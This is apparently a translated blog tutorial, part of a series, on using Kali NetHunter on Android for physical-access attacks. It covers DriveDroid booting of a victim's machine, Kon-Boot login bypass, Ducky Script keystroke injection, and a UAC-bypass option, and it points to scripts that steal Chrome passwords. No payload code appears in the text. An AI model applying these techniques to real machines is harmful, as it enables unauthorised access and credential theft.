Kali Linux NetHunter on Android Part 3: breaking the distance
Greetings, my reader! I hope you enjoyed the previous parts (first and second) of the article series on Nethuter. Today we will focus on attacks where the attacker himself has direct (physical) access to the victim’s computer. So let’s go.
DriveDroid
DriveDroid is an application that allows your device to pretend to be a CD / DVD drive or USB flash drive. It is not included in Nethunter, but is in the Nethunter app store (in the Play Market, by the way, there is also). And of course, the application requires root rights to work.
With DriveDroid, you can emulate ISO and IMG image files. The application is also able to create empty image files of a fixed size (set by the user) and emulate them with read / write capability, which will come in handy a little further.
The first time you launch the application, you need to configure it. Screens will be displayed sequentially, on each of which you will need to perform a specific action: provide root rights, specify the directory for the image, select a system for working with USB, etc. In general, the setting resembles the old principle of “further-further-further-ok”, so we will not dwell on it. I will only add that if the mounting goes wrong, you need to change the system for working with USB, there were several options to choose from (the more preferable option is at the top).


Fig. 1. DriveDroid setup and interface.
Now we can mount various images and boot from them. Initially, only one test image “Drive Droid Boot Tester” is available. When you click on it, several mount options appear:
- like a USB flash drive in reading mode,
- like a USB flash drive in read / write mode,
- like an optical disc drive.
We choose any option you like for mounting (I chose “read-only usb”), restart the computer, change the boot priority of devices in the BIOS so that booting from external devices is preferable (yes, just like reinstalling Windows :)). If everything is done correctly, then the computer will boot from the emulated test image (you will immediately understand that this is it).

Fig. 2. Boot screen from DriveDroid test image.
This application allows us to boot on the victim’s computer through some LiveCD and, if hard disk encryption is not installed on the machine, download the necessary files. In principle, you can perform any action that the emulated LiveCD allows: perform a virus scan, repartition partitions, install the OS, and other possible options.
I would especially like to note the tool Kon-Boot, which allows you to bypass authentication on Windows and Mac machines. Release note for Windows here and for Mac here… The utility for Windows in the latest versions even knows how to bypass online authorization on Windows 10. But do not be too happy, since the utility is paid, and its cost starts from $ 25 for a personal license for one of the OS. You will have to shake your favorite piggy bank. The usage algorithm is simple:
- Mount the utility image using DriveDroid;
- We boot from it (change the boot priority in the BIOS, if necessary), then the Kon-Boot loader starts Windows startup;
- We select any user and go under it with an empty password.
Video demonstration of work (not mine) can be seen here…
HID attacks
Nethunter has several built-in tools for HID attacks (human interface device). To carry out these attacks, you need direct access to the attacked machine and the ability to perform certain actions on it (the system must be unlocked). HID attacks are perceived by the system as legitimate user behavior. Antivirus software, as a rule, does not work on the attack itself, but it can work on the used load. For example, when uploading a malicious file or when uploading an unencoded file to forward a meterpreter session. Thus, it is possible to reduce the time of routine operations during an attack, which is extremely useful in conditions of limited access time to the attacked machine.

Fig. 3. The result of executing the command without first changing the layout.
You may also need to change the layout several times. For example: the first time on the desktop, the second time when starting the command line. It all depends on the settings on the attacked machine.
Ducky script
Ducky Script is a scripting language that can be used to script actions performed on behalf of a user. A connected device with an interpreter program sends signals to the computer, simulating keyboard and mouse input. Ducky Script is used for the USB Rubber Ducky device (now on Amazon costs about $ 120).

Fig. 4. USB Rubber Ducky device kit.
Nethunter has a built-in interpreter (NetHunter application – “DuckHunter HID” tab), but I could not get it to work correctly.

Fig. 5. Nethunter – DuckHunter HID.
But the NetHunter Store has a Rucky application (v 1.9), which is also a Duck Script interpreter. The app sends keyboard input and keystrokes just fine, but my mouse never starts moving.
Open the Rucky application, write a script to launch Chrome with a link and launch it.

Fig. 6. Rucky. Chrome startup script.

How Ducky Script execution looks like on a machine.
Here here examples of scripts are collected. Quickly install hot dogs on your wallpaper or steal passwords from Chrome and send them by email … There are possibilities for everything you can imagine!
HID Attacks
The Nethunter app has a HID Attacks tab. Attacks from this group work on the principle of “device simulates keyboard input”, but they are targeted at certain patterns. The plus is that there is a UAC Bypass option (for Win7, Win8, Win10), when using which the command line is launched from the administrator. Accordingly, you must be logged in, at least under the local administrator, so that you do not have to enter the administrator account details.
